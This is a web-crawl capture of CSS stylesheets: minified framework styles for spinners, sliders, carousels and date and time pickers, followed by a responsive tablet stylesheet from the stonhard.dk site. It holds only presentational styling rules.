fill-unfill-rotate{12.5%{-webkit-transform:rotate(135deg);transform:rotate(135deg)}25%{-webkit-transform:rotate(270deg);transform:rotate(270deg)}37.5%{-webkit-transform:rotate(405deg);transform:rotate(405deg)}50%{-webkit-transform:rotate(540deg);transform:rotate(540deg)}62.5%{-webkit-transform:rotate(675deg);transform:rotate(675deg)}75%{-webkit-transform:rotate(810deg);transform:rotate(810deg)}87.5%{-webkit-transform:rotate(945deg);transform:rotate(945deg)}to{-webkit-transform:rotate(1080deg);transform:rotate(1080deg)}}@-webkit-keyframes blue-fade-in-out{from{opacity:1}25%{opacity:1}26%{opacity:0}89%{opacity:0}90%{opacity:1}100%{opacity:1}}@keyframes blue-fade-in-out{from{opacity:1}25%{opacity:1}26%{opacity:0}89%{opacity:0}90%{opacity:1}100%{opacity:1}}@-webkit-keyframes red-fade-in-out{from{opacity:0}15%{opacity:0}25%{opacity:1}50%{opacity:1}51%{opacity:0}}@keyframes red-fade-in-out{from{opacity:0}15%{opacity:0}25%{opacity:1}50%{opacity:1}51%{opacity:0}}@-webkit-keyframes yellow-fade-in-out{from{opacity:0}40%{opacity:0}50%{opacity:1}75%{opacity:1}76%{opacity:0}}@keyframes yellow-fade-in-out{from{opacity:0}40%{opacity:0}50%{opacity:1}75%{opacity:1}76%{opacity:0}}@-webkit-keyframes green-fade-in-out{from{opacity:0}65%{opacity:0}75%{opacity:1}90%{opacity:1}100%{opacity:0}}@keyframes green-fade-in-out{from{opacity:0}65%{opacity:0}75%{opacity:1}90%{opacity:1}100%{opacity:0}}.gap-patch{position:absolute;top:0;left:45%;width:10%;height:100%;overflow:hidden;border-color:inherit}.gap-patch .circle{width:1000%;left:-450%}.circle-clipper{display:inline-block;position:relative;width:50%;height:100%;overflow:hidden;border-color:inherit}.circle-clipper .circle{width:200%;height:100%;border-width:3px;border-style:solid;border-color:inherit;border-bottom-color:transparent !important;border-radius:50%;-webkit-animation:none;animation:none;position:absolute;top:0;right:0;bottom:0}.circle-clipper.left .circle{left:0;border-right-color:transparent !important;-webkit-transform:rotate(129deg);transform:rotate(129deg)}.circle-clipper.right .circle{left:-100%;border-left-color:transparent !important;-webkit-transform:rotate(-129deg);transform:rotate(-129deg)}.active .circle-clipper.left .circle{-webkit-animation:left-spin 1333ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;animation:left-spin 1333ms cubic-bezier(0.4, 0, 0.2, 1) infinite both}.active .circle-clipper.right .circle{-webkit-animation:right-spin 1333ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;animation:right-spin 1333ms cubic-bezier(0.4, 0, 0.2, 1) infinite both}@-webkit-keyframes left-spin{from{-webkit-transform:rotate(130deg)}50%{-webkit-transform:rotate(-5deg)}to{-webkit-transform:rotate(130deg)}}@keyframes left-spin{from{-webkit-transform:rotate(130deg);transform:rotate(130deg)}50%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(130deg);transform:rotate(130deg)}}@-webkit-keyframes right-spin{from{-webkit-transform:rotate(-130deg)}50%{-webkit-transform:rotate(5deg)}to{-webkit-transform:rotate(-130deg)}}@keyframes right-spin{from{-webkit-transform:rotate(-130deg);transform:rotate(-130deg)}50%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}to{-webkit-transform:rotate(-130deg);transform:rotate(-130deg)}}#spinnerContainer.cooldown{-webkit-animation:container-rotate 1568ms linear infinite,fade-out 400ms cubic-bezier(0.4, 0, 0.2, 1);animation:container-rotate 1568ms linear infinite,fade-out 400ms cubic-bezier(0.4, 0, 0.2, 1)}@-webkit-keyframes fade-out{from{opacity:1}to{opacity:0}}@keyframes fade-out{from{opacity:1}to{opacity:0}}.slider{position:relative;height:400px;width:100%}.slider.fullscreen{height:100%;width:100%;position:absolute;top:0;left:0;right:0;bottom:0}.slider.fullscreen ul.slides{height:100%}.slider.fullscreen ul.indicators{z-index:2;bottom:30px}.slider .slides{background-color:#9e9e9e;margin:0;height:400px}.slider .slides li{opacity:0;position:absolute;top:0;left:0;z-index:1;width:100%;height:inherit;overflow:hidden}.slider .slides li img{height:100%;width:100%;background-size:cover;background-position:center}.slider .slides li .caption{color:#fff;position:absolute;top:15%;left:15%;width:70%;opacity:0}.slider .slides li .caption p{color:#e0e0e0}.slider .slides li.active{z-index:2}.slider .indicators{position:absolute;text-align:center;left:0;right:0;bottom:0;margin:0}.slider .indicators .indicator-item{display:inline-block;position:relative;cursor:pointer;height:16px;width:16px;margin:0 12px;background-color:#e0e0e0;-webkit-transition:background-color .3s;transition:background-color .3s;border-radius:50%}.slider .indicators .indicator-item.active{background-color:#4CAF50}.carousel{overflow:hidden;position:relative;width:100%;height:400px;-webkit-perspective:500px;perspective:500px;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:0% 50%;transform-origin:0% 50%}.carousel.carousel-slider{top:0;left:0}.carousel.carousel-slider .carousel-fixed-item{position:absolute;left:0;right:0;bottom:20px;z-index:1}.carousel.carousel-slider .carousel-fixed-item.with-indicators{bottom:68px}.carousel.carousel-slider .carousel-item{width:100%;height:100%;min-height:400px;position:absolute;top:0;left:0}.carousel.carousel-slider .carousel-item h2{font-size:24px;font-weight:500;line-height:32px}.carousel.carousel-slider .carousel-item p{font-size:15px}.carousel .carousel-item{display:none;width:200px;height:200px;position:absolute;top:0;left:0}.carousel .carousel-item>img{width:100%}.carousel .indicators{position:absolute;text-align:center;left:0;right:0;bottom:0;margin:0}.carousel .indicators .indicator-item{display:inline-block;position:relative;cursor:pointer;height:8px;width:8px;margin:24px 4px;background-color:rgba(255,255,255,0.5);-webkit-transition:background-color .3s;transition:background-color .3s;border-radius:50%}.carousel .indicators .indicator-item.active{background-color:#fff}.carousel.scrolling .carousel-item .materialboxed,.carousel .carousel-item:not(.active) .materialboxed{pointer-events:none}.tap-target-wrapper{width:800px;height:800px;position:fixed;z-index:1000;visibility:hidden;-webkit-transition:visibility 0s .3s;transition:visibility 0s .3s}.tap-target-wrapper.open{visibility:visible;-webkit-transition:visibility 0s;transition:visibility 0s}.tap-target-wrapper.open .tap-target{-webkit-transform:scale(1);transform:scale(1);opacity:.95;-webkit-transition:opacity 0.3s cubic-bezier(0.42, 0, 0.58, 1),-webkit-transform 0.3s cubic-bezier(0.42, 0, 0.58, 1);transition:opacity 0.3s cubic-bezier(0.42, 0, 0.58, 1),-webkit-transform 0.3s cubic-bezier(0.42, 0, 0.58, 1);transition:transform 0.3s cubic-bezier(0.42, 0, 0.58, 1),opacity 0.3s cubic-bezier(0.42, 0, 0.58, 1);transition:transform 0.3s cubic-bezier(0.42, 0, 0.58, 1),opacity 0.3s cubic-bezier(0.42, 0, 0.58, 1),-webkit-transform 0.3s cubic-bezier(0.42, 0, 0.58, 1)}.tap-target-wrapper.open .tap-target-wave::before{-webkit-transform:scale(1);transform:scale(1)}.tap-target-wrapper.open .tap-target-wave::after{visibility:visible;-webkit-animation:pulse-animation 1s cubic-bezier(0.24, 0, 0.38, 1) infinite;animation:pulse-animation 1s cubic-bezier(0.24, 0, 0.38, 1) infinite;-webkit-transition:opacity .3s, visibility 0s 1s, -webkit-transform .3s;transition:opacity .3s, visibility 0s 1s, -webkit-transform .3s;transition:opacity .3s, transform .3s, visibility 0s 1s;transition:opacity .3s, transform .3s, visibility 0s 1s, -webkit-transform .3s}.tap-target{position:absolute;font-size:1rem;border-radius:50%;background-color:#ee6e73;-webkit-box-shadow:0 20px 20px 0 rgba(0,0,0,0.14),0 10px 50px 0 rgba(0,0,0,0.12),0 30px 10px -20px rgba(0,0,0,0.2);box-shadow:0 20px 20px 0 rgba(0,0,0,0.14),0 10px 50px 0 rgba(0,0,0,0.12),0 30px 10px -20px rgba(0,0,0,0.2);width:100%;height:100%;opacity:0;-webkit-transform:scale(0);transform:scale(0);-webkit-transition:opacity 0.3s cubic-bezier(0.42, 0, 0.58, 1),-webkit-transform 0.3s cubic-bezier(0.42, 0, 0.58, 1);transition:opacity 0.3s cubic-bezier(0.42, 0, 0.58, 1),-webkit-transform 0.3s cubic-bezier(0.42, 0, 0.58, 1);transition:transform 0.3s cubic-bezier(0.42, 0, 0.58, 1),opacity 0.3s cubic-bezier(0.42, 0, 0.58, 1);transition:transform 0.3s cubic-bezier(0.42, 0, 0.58, 1),opacity 0.3s cubic-bezier(0.42, 0, 0.58, 1),-webkit-transform 0.3s cubic-bezier(0.42, 0, 0.58, 1)}.tap-target-content{position:relative;display:table-cell}.tap-target-wave{position:absolute;border-radius:50%;z-index:10001}.tap-target-wave::before,.tap-target-wave::after{content:'';display:block;position:absolute;width:100%;height:100%;border-radius:50%;background-color:#ffffff}.tap-target-wave::before{-webkit-transform:scale(0);transform:scale(0);-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s, -webkit-transform .3s}.tap-target-wave::after{visibility:hidden;-webkit-transition:opacity .3s, visibility 0s, -webkit-transform .3s;transition:opacity .3s, visibility 0s, -webkit-transform .3s;transition:opacity .3s, transform .3s, visibility 0s;transition:opacity .3s, transform .3s, visibility 0s, -webkit-transform .3s;z-index:-1}.tap-target-origin{top:50%;left:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);z-index:10002;position:absolute !important}.tap-target-origin:not(.btn):not(.btn-large),.tap-target-origin:not(.btn):not(.btn-large):hover{background:none}@media only screen and (max-width: 600px){.tap-target,.tap-target-wrapper{width:600px;height:600px}}.pulse{overflow:initial;position:relative}.pulse::before{content:'';display:block;position:absolute;width:100%;height:100%;top:0;left:0;background-color:inherit;border-radius:inherit;-webkit-transition:opacity .3s, -webkit-transform .3s;transition:opacity .3s, -webkit-transform .3s;transition:opacity .3s, transform .3s;transition:opacity .3s, transform .3s, -webkit-transform .3s;-webkit-animation:pulse-animation 1s cubic-bezier(0.24, 0, 0.38, 1) infinite;animation:pulse-animation 1s cubic-bezier(0.24, 0, 0.38, 1) infinite;z-index:-1}@-webkit-keyframes pulse-animation{0%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}50%{opacity:0;-webkit-transform:scale(1.5);transform:scale(1.5)}100%{opacity:0;-webkit-transform:scale(1.5);transform:scale(1.5)}}@keyframes pulse-animation{0%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}50%{opacity:0;-webkit-transform:scale(1.5);transform:scale(1.5)}100%{opacity:0;-webkit-transform:scale(1.5);transform:scale(1.5)}}.picker{font-size:16px;text-align:left;line-height:1.2;color:#000000;position:absolute;z-index:10000;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;outline:none}.picker__input{cursor:default}.picker__input.picker__input--active{border-color:#0089ec}.picker__holder{width:100%;overflow-y:auto;-webkit-overflow-scrolling:touch}/*!
 * Default mobile-first, responsive styling for pickadate.js
 * Demo: http://amsul.github.io/pickadate.js
 */.picker__holder,.picker__frame{bottom:0;left:0;right:0;top:100%}.picker__holder{position:fixed;-webkit-transition:background 0.15s ease-out, top 0s 0.15s;transition:background 0.15s ease-out, top 0s 0.15s;-webkit-backface-visibility:hidden}.picker__frame{position:absolute;margin:0 auto;min-width:256px;width:300px;max-height:350px;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-moz-opacity:0;opacity:0;-webkit-transition:all 0.15s ease-out;transition:all 0.15s ease-out}@media (min-height: 28.875em){.picker__frame{overflow:visible;top:auto;bottom:-100%;max-height:80%}}@media (min-height: 40.125em){.picker__frame{margin-bottom:7.5%}}.picker__wrap{display:table;width:100%;height:100%}@media (min-height: 28.875em){.picker__wrap{display:block}}.picker__box{background:#ffffff;display:table-cell;vertical-align:middle}@media (min-height: 28.875em){.picker__box{display:block;border:1px solid #777777;border-top-color:#898989;border-bottom-width:0;border-radius:5px 5px 0 0;-webkit-box-shadow:0 12px 36px 16px rgba(0,0,0,0.24);box-shadow:0 12px 36px 16px rgba(0,0,0,0.24)}}.picker--opened .picker__holder{top:0;background:transparent;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#1E000000,endColorstr=#1E000000)";zoom:1;background:rgba(0,0,0,0.32);-webkit-transition:background 0.15s ease-out;transition:background 0.15s ease-out}.picker--opened .picker__frame{top:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-moz-opacity:1;opacity:1}@media (min-height: 35.875em){.picker--opened .picker__frame{top:10%;bottom:auto}}.picker__input.picker__input--active{border-color:#E3F2FD}.picker__frame{margin:0 auto;max-width:325px}@media (min-height: 38.875em){.picker--opened .picker__frame{top:10%;bottom:auto}}@media only screen and (min-width: 601px){.picker__box{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.picker__frame{width:80%;max-width:600px}}.picker__box{padding:0;border-radius:2px;overflow:hidden}.picker__header{text-align:center;position:relative;margin-top:.75em}.picker__month,.picker__year{display:inline-block;margin-left:.25em;margin-right:.25em}.picker__select--month,.picker__select--year{height:2em;padding:0;margin-left:.25em;margin-right:.25em}.picker__select--month.browser-default{display:inline;background-color:#FFFFFF;width:40%}.picker__select--year.browser-default{display:inline;background-color:#FFFFFF;width:26%}.picker__select--month:focus,.picker__select--year:focus{border-color:rgba(0,0,0,0.05)}.picker__nav--prev,.picker__nav--next{position:absolute;padding:.5em 1.25em;width:1em;height:1em;-webkit-box-sizing:content-box;box-sizing:content-box;top:-0.25em}.picker__nav--prev{left:-1em;padding-right:1.25em}.picker__nav--next{right:-1em;padding-left:1.25em}.picker__nav--disabled,.picker__nav--disabled:hover,.picker__nav--disabled:before,.picker__nav--disabled:before:hover{cursor:default;background:none;border-right-color:#f5f5f5;border-left-color:#f5f5f5}.picker__table{text-align:center;border-collapse:collapse;border-spacing:0;table-layout:fixed;font-size:1rem;width:100%;margin-top:.75em;margin-bottom:.5em}.picker__table th,.picker__table td{text-align:center}.picker__table td{margin:0;padding:0}.picker__weekday{width:14.285714286%;font-size:.75em;padding-bottom:.25em;color:#999999;font-weight:500}@media (min-height: 33.875em){.picker__weekday{padding-bottom:.5em}}.picker__day--today{position:relative;color:#595959;letter-spacing:-.3;padding:.75rem 0;font-weight:400;border:1px solid transparent}.picker__day--disabled:before{border-top-color:#aaaaaa}.picker__day--infocus:hover{cursor:pointer;color:#000;font-weight:500}.picker__day--outfocus{display:none;padding:.75rem 0;color:#fff}.picker__day--outfocus:hover{cursor:pointer;color:#dddddd;font-weight:500}.picker__day--highlighted:hover,.picker--focused .picker__day--highlighted{cursor:pointer}.picker__day--selected,.picker__day--selected:hover,.picker--focused .picker__day--selected{border-radius:50%;-webkit-transform:scale(0.75);transform:scale(0.75);background:#0089ec;color:#ffffff}.picker__day--disabled,.picker__day--disabled:hover,.picker--focused .picker__day--disabled{background:#f5f5f5;border-color:#f5f5f5;color:#dddddd;cursor:default}.picker__day--highlighted.picker__day--disabled,.picker__day--highlighted.picker__day--disabled:hover{background:#bbbbbb}.picker__footer{text-align:right}.picker__button--today,.picker__button--clear,.picker__button--close{border:1px solid #ffffff;background:#ffffff;font-size:.8em;padding:.66em 0;font-weight:bold;width:33%;display:inline-block;vertical-align:bottom}.picker__button--today:hover,.picker__button--clear:hover,.picker__button--close:hover{cursor:pointer;color:#000000;background:#b1dcfb;border-bottom-color:#b1dcfb}.picker__button--today:focus,.picker__button--clear:focus,.picker__button--close:focus{background:#b1dcfb;border-color:rgba(0,0,0,0.05);outline:none}.picker__button--today:before,.picker__button--clear:before,.picker__button--close:before{position:relative;display:inline-block;height:0}.picker__button--today:before,.picker__button--clear:before{content:" ";margin-right:.45em}.picker__button--today:before{top:-0.05em;width:0;border-top:0.66em solid #0059bc;border-left:.66em solid transparent}.picker__button--clear:before{top:-0.25em;width:.66em;border-top:3px solid #ee2200}.picker__button--close:before{content:"\D7";top:-0.1em;vertical-align:top;font-size:1.1em;margin-right:.35em;color:#777777}.picker__button--today[disabled],.picker__button--today[disabled]:hover{background:#f5f5f5;border-color:#f5f5f5;color:#dddddd;cursor:default}.picker__button--today[disabled]:before{border-top-color:#aaaaaa}.picker__date-display{text-align:left;background-color:#26a69a;color:#fff;padding:18px;font-weight:300}@media only screen and (min-width: 601px){.picker__date-display{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.picker__weekday-display{display:block}.picker__container__wrapper{-webkit-box-flex:2;-webkit-flex:2;-ms-flex:2;flex:2}}.picker__nav--prev:hover,.picker__nav--next:hover{cursor:pointer;color:#000000;background:#a1ded8}.picker__weekday-display{font-weight:500;font-size:2.8rem;margin-right:5px;margin-top:4px}.picker__month-display{font-size:2.8rem;font-weight:500}.picker__day-display{font-size:2.8rem;font-weight:500;margin-right:5px}.picker__year-display{font-size:1.5rem;font-weight:500;color:rgba(255,255,255,0.7)}.picker__calendar-container{padding:0 1rem}.picker__calendar-container thead{border:none}.picker__table{margin-top:0;margin-bottom:.5em}.picker__day--infocus{color:rgba(0,0,0,0.87);letter-spacing:-.3px;padding:0.75rem 0;font-weight:400;border:1px solid transparent}@media only screen and (min-width: 601px){.picker__day--infocus{padding:1.1rem 0}}.picker__day.picker__day--today{color:#26a69a}.picker__day.picker__day--today.picker__day--selected{color:#fff}.picker__weekday{font-size:.9rem}.picker__day--selected,.picker__day--selected:hover,.picker--focused .picker__day--selected{border-radius:50%;-webkit-transform:scale(0.9);transform:scale(0.9);background-color:#26a69a;color:#ffffff}.picker__day--selected.picker__day--outfocus,.picker__day--selected:hover.picker__day--outfocus,.picker--focused .picker__day--selected.picker__day--outfocus{background-color:#a1ded8}.picker__footer{text-align:right;padding:5px 10px}.picker__close,.picker__today,.picker__clear{font-size:1.1rem;padding:0 1rem;color:#26a69a}.picker__clear{color:#f44336;float:left}.picker__nav--prev:before,.picker__nav--next:before{content:" ";border-top:.5em solid transparent;border-bottom:.5em solid transparent;border-right:0.75em solid #676767;width:0;height:0;display:block;margin:0 auto}.picker__nav--next:before{border-right:0;border-left:0.75em solid #676767}button.picker__today:focus,button.picker__clear:focus,button.picker__close:focus{background-color:#a1ded8}.picker__list{list-style:none;padding:0.75em 0 4.2em;margin:0}.picker__list-item{border-bottom:1px solid #ddd;border-top:1px solid #ddd;margin-bottom:-1px;position:relative;background:#fff;padding:.75em 1.25em}@media (min-height: 46.75em){.picker__list-item{padding:.5em 1em}}.picker__list-item:hover{cursor:pointer;color:#000;background:#b1dcfb;border-color:#0089ec;z-index:10}.picker__list-item--highlighted{border-color:#0089ec;z-index:10}.picker__list-item--highlighted:hover,.picker--focused .picker__list-item--highlighted{cursor:pointer;color:#000;background:#b1dcfb}.picker__list-item--selected,.picker__list-item--selected:hover,.picker--focused .picker__list-item--selected{background:#0089ec;color:#fff;z-index:10}.picker__list-item--disabled,.picker__list-item--disabled:hover,.picker--focused .picker__list-item--disabled{background:#f5f5f5;border-color:#f5f5f5;color:#ddd;cursor:default;border-color:#ddd;z-index:auto}.picker--time .picker__button--clear{display:block;width:80%;margin:1em auto 0;padding:1em 1.25em;background:none;border:0;font-weight:500;font-size:.67em;text-align:center;text-transform:uppercase;color:rgba(0,0,0,0.87)}.picker--time .picker__button--clear:hover,.picker--time .picker__button--clear:focus{color:#000;background:#b1dcfb;background:#ee2200;border-color:#ee2200;cursor:pointer;color:#fff;outline:none}.picker--time .picker__button--clear:before{top:-0.25em;color:rgba(0,0,0,0.87);font-size:1.25em;font-weight:bold}.picker--time .picker__button--clear:hover:before,.picker--time .picker__button--clear:focus:before{color:#fff}.picker--time .picker__frame{min-width:256px;max-width:320px}.picker--time .picker__box{font-size:1em;background:#f2f2f2;padding:0}@media (min-height: 40.125em){.picker--time .picker__box{margin-bottom:5em}}.clockpicker-display{font-size:4rem;font-weight:bold;text-align:center;color:rgba(255,255,255,0.6);font-weight:400;clear:both;position:relative}.clockpicker-span-am-pm{font-size:1.3rem;position:absolute;right:1rem;bottom:0.3rem;line-height:2rem;font-weight:500}@media only screen and (min-width: 601px){.clockpicker-display{top:32%}.clockpicker-span-am-pm{position:relative;right:auto;bottom:auto;text-align:center;margin-top:1.2rem}}.text-primary{color:#fff}.clockpicker-span-hours{margin-right:3px}.clockpicker-span-minutes{margin-left:3px}.clockpicker-span-hours,.clockpicker-span-minutes,.clockpicker-span-am-pm div{cursor:pointer}.clockpicker-moving{cursor:move}.clockpicker-plate{background-color:#eee;border-radius:50%;width:270px;height:270px;overflow:visible;position:relative;margin:auto;margin-top:25px;margin-bottom:5px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.clockpicker-canvas,.clockpicker-dial{width:270px;height:270px;position:absolute;left:-1px;top:-1px}.clockpicker-minutes{visibility:hidden}.clockpicker-tick{border-radius:50%;color:rgba(0,0,0,0.87);line-height:40px;text-align:center;width:40px;height:40px;position:absolute;cursor:pointer}.clockpicker-tick.active,.clockpicker-tick:hover{background-color:rgba(38,166,154,0.25)}.clockpicker-dial{-webkit-transition:-webkit-transform 350ms, opacity 350ms;-webkit-transition:opacity 350ms, -webkit-transform 350ms;transition:opacity 350ms, -webkit-transform 350ms;transition:transform 350ms, opacity 350ms;transition:transform 350ms, opacity 350ms, -webkit-transform 350ms}.clockpicker-dial-out{opacity:0}.clockpicker-hours.clockpicker-dial-out{-webkit-transform:scale(1.2, 1.2);transform:scale(1.2, 1.2)}.clockpicker-minutes.clockpicker-dial-out{-webkit-transform:scale(0.8, 0.8);transform:scale(0.8, 0.8)}.clockpicker-canvas{-webkit-transition:opacity 175ms;transition:opacity 175ms}.clockpicker-canvas-out{opacity:0.25}.clockpicker-canvas-bearing{stroke:none;fill:#26a69a}.clockpicker-canvas-bg{stroke:none;fill:#26a69a}.clockpicker-canvas-bg-trans{fill:#26a69a}.clockpicker-canvas line{stroke:#26a69a;stroke-width:4;stroke-linecap:round}


--- FILE ---
content_type: text/css
request_url: https://www.stonhard.dk/css/newTablet.css
body_size: 7258
content:
@charset "UTF-8";
/* CSS Document */

/* GLOBAL OVERLAY */

.global-locations .global-flex{
	flex-wrap:wrap;
	}

.global-locations .global-flex section{
	flex-basis:50%;
			margin-bottom:30px;
		}

/* NORMAL GRIDS */

.size1of8{width:50%;}

.size1of4, 
.size2of8{width:100%;}

.size1of3{width:100%;}

.size3of8{width:100%;}

.size1of2,
.size2of4,
.size4of8{width:50%;}

.size5of8{width:100%;}

.size2of3{width:100%}

.size3of4, 
.size6of8{width:100%;}

.size7of8{width:100%;}

/* MIDSIZE GRIDS */

.mid-size1of8{width:12.5%;}

.mid-size1of4, 
.mid-size2of8{width:25%;}

.mid-size1of3{width:33.33%;}

.mid-size3of8{width:37.5%;}

.mid-size1of2,
.mid-size2of4,
.mid-size4of8{width:50%;}

.mid-size5of8{width:62.5%;}

.mid-size2of3{width:66.67%;}

.mid-size3of4, 
.mid-size6of8{width:75%;}

.mid-size7of8{width:87.5%;}

.mid-size1of1{width:100%;}

#tabs2 input{
	-webkit-appearance: none;
	border-radius: 0;
	}

#ContentPlaceHolderDefault_cp_body_ResourceTabProductDataSheets_7_orderSampleLB{
	margin-bottom:10px !important;
	}

section.module.parallax{
	height:350px;
	background-attachment:inherit;
}

.ui-accordion-content-active{
	border-bottom:1px solid #ccc !important;	
}

#mobileSocial a{
	float:left;
	padding:0px 8px;
}

#mobileSocial{
	padding: 10px 10px 10px 40px;
}

#mobileSocial a:nth-child(1){
	padding:0px 8px 0px 0px;
	}


.languageToggle{
	z-index:10;
	top:87px;
	color:#fff;
	}

.languageToggle ul li:nth-child(1)::after{
	color:#fff;
}

.topContent p{padding:5px 10px;}

#productTabs li{
	border-top:1px solid #ccc;
	border-left:1px solid #ccc;
	border-right:1px solid #ccc;
	padding:5px 0px;
	width:100%;}
	
#productTabs li:nth-child(1) a{
	padding-left:8px !important;
	}	
	
.portfolio img{
	margin-bottom:20px;
	width:100%;}	
	
.rightColumn #tabs .section ul li{width:100%;}	

.pdfList{
		margin-bottom:20px !important;
	}

#resources .leftColumn .dd, .leftColumn .relative,
#contact2 .leftColumn .dd{width:90% !important;}

#contact2 .ui-state-default{
	display:block;
}

#contact2 h3{
	font-size:1.5rem;
	margin-top:0px;
	padding:5px 20px;
	border-bottom:1px solid #fff;
	background-color:#0099D8;
	color:#fff;
}

.blueStrip{
	display:none;
	}

.aboutLeftText{
	width:100%;
	border-right:0px;
	}

.aboutRightText{
	float:left;
	display:block;
	margin-top:20px;	
}

#about .caged{
	width:100%;
}

#contactPod button{
	right:-4px !important;
	bottom:1px;
}

#resources .ui-state-default{
	text-transform:uppercase;
	display:block !important;
}

.guidespech3, #ContentPlaceHolderDefault_cp_body_ProductResourceCenter_9_lblCaseStudies{
	margin-top:10px !important;
	display:block !important;
	}
	
.markBut{
	margin-bottom:0px !important;
}

#tabs2 .ui-state-active, .ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active{
	text-transform:uppercase !important;
	margin-bottom:20px;
}

.ui-accordion-content-active{
	padding-left:10px;
 	margin-bottom:20px;
	padding-bottom:20px !important;
	}

#resources h3{
	font-size:1.5rem;
	margin-top:0px;
	padding:5px 20px;
	color:#fff;
	background-color:#0099D8;
	border-bottom:1px solid #fff;
}

#faqAccord h3{
	font-size:1rem !important;
	padding:0px;
	text-transform: initial !important;
	color:#000;
	background-color:transparent;
	}

#faqAccord .ui-state-active{
	margin-bottom:5px;
	font-weight:bold !important;
	color:#000 !important;
	text-transform: initial !important;
}

#faqAccord .ui-accordion-content-active{
	margin-bottom:10px;
}


#tabs-2694 h3, #tabs-2695 h3{
	font-size:1.3rem;
	background-color:transparent;
	color:#000;
	padding:0px 0px;
	}

.contained h1{
	margin-bottom:10px;
	}

.hideCaseOrSomething{
	display:none;
}

.productFinderIndustry{
	width:100%;
	}

#pods ul li .podcage{
	height:auto !important;
	min-height:auto !important;
		}

#colorsheets li{
	width:33%;
	}

.portfolioText{
	clear:both;
	}

.portfolioText h3{
	border-bottom:0px !important;
}

.common-use ul li{
	width:50%;}

#resources #newsletters li{
	flex-basis:33%;}


/* LANDING PAGE */
.landing__testimonials .size1of4 img{
	display:none;
}

/*IPAD PORTRAIT*/	
@media(min-width:750px) and (max-width:800px){

	.guidespech3{
	display:block;
	}
	
	.headnav{
	width:100% !important;
	}
	
	.headnav ul{
	margin-top:29px;
	}

	#tabs #accordion h3{
	padding:5px 10px;
	display:block;
	border-bottom:1px solid #ccc;
	margin-bottom:5px;
	}

	#tabs #accordion .section h3{
	padding:5px 0px;
	}

	.rightColumn #tabs .dd{
	width:100% !important;
	}
	
	#logo{
	width:330px;
		}

	#productTabs{
	display:none;
	}

	#tabs #accordion{
	border-top:1px solid #ccc;
	border-left:1px solid #ccc;
	border-right:1px solid #ccc;
	}


	#tabs #accordion .ui-state-active{
	text-transform:uppercase !important;
	}

	.rightColumn #tabs #tabs-1, .rightColumn #tabs #tabs-2, .rightColumn #tabs #tabs-3{
	padding:20px;
	}
	
	.rightColumn #tabs .section{
	width:100%;
	}

	.rightColumn #tabs .section h3{
	padding:5px 0px;
	}

	.navBar ul li{
		padding:	10px 2px 10px 0px;}
		
	#nav li a{
		padding:2px 5px 0px 4px;}		
		
	.arrowShift .arrow{
		margin-left:6px;
		}
	}	
	
@media(min-width:667px) and (max-width:750px){

	#tabs #accordion h3{
	padding:5px 0px;
	display:block;
	border-bottom:1px solid #ccc;
	margin-bottom:5px;
	}

	.headnav{
	width:100% !important;
	}
	
	.headnav ul{
	display:none;
	}

	.languageToggle ul{
	display:block;
	}
	
	#logo{
	width:330px;
		}
	#productTabs{
	display:none;
	}

	#tabs #accordion h3{
	display:block;
	margin-bottom:5px;
	}
	
	.navBar{
		display:none;
		}
	
	.header{
		display:block;
		}
		
	.navBar{
		display:none;
		}
	
	.header{
		display:block;
		}
		
	#contact{
		display:none;
		}	
		
	.productFinder{width:100%;}	
	
	.productFinder .dd{
		width:31% !important;
		}	
	
	#podRight{display:none;}	
	
	#dropdowns{width:100% !important;}
	
	footer #leftside{
		width:390px;
		float:right;}
		
	footer #rightSide{
		float:left;
		}	
		
	footer #rightSide ul li{display:block;}
	

	#productTabs ul li{
		width:100%;
		padding:5px 0px;}
		

	
	.rightColumn #tabs ul li a{padding-left:0px;}	
	
	.rightColumn #tabs ul{padding-bottom:0px;}
	
	.topContent p{float:left;}
		
	#productTabs li:nth-child(1) a, #productTabs li a{
		padding-left:20px !important;
		}	
		
	.leftColumn{margin-top:-162px;}	
	
	.colorSelections{margin-top:-30px;}
	
	#colorSelect li{width:31.9%;}	

	#pfResults .section ul{
	margin-bottom:10px;
	width:58%;
	float:left;
	}	

	#pfResults .leftSide ul{
	width:100%;
	}

	#pfResults .section .rightSide{
	width:90% !important;
	margin:0 auto;
	float:none;}

	#pfResults .section button{
	float:left;
	}

	#productTabs{
	display:none;
	}

	#tabs #accordion{
	border-top:1px solid #ccc;
	border-left:1px solid #ccc;
	border-right:1px solid #ccc;
	}

	#tabs #accordion h3{
	padding:5px 10px;
	display:block;
	border-bottom:1px solid #ccc;
	margin-bottom:5px;
	}

	#tabs #accordion .ui-state-active{
	text-transform:uppercase !important;
	}

	.rightColumn #tabs #tabs-1, .rightColumn #tabs #tabs-2, .rightColumn #tabs #tabs-3{
	padding:20px;
	}
	
	.rightColumn #tabs .section{
	width:100%;
	}

	.rightColumn #tabs .section h3{
	padding:5px 0px;
	}

	#noStudy img{
	width:60px;
	}

	#cases .padding{
	padding:20px 10px;
	}

	.hideCaseOrSomething{
	display:none;
	}
	
	}	
/* EDITOR PROPERTIES - PLEASE DON'T DELETE THIS LINE TO AVOID DUPLICATE PROPERTIES */


--- FILE ---
content_type: image/svg+xml
request_url: https://www.stonhard.dk/media/1724/dot_outline.svg
body_size: 336
content:
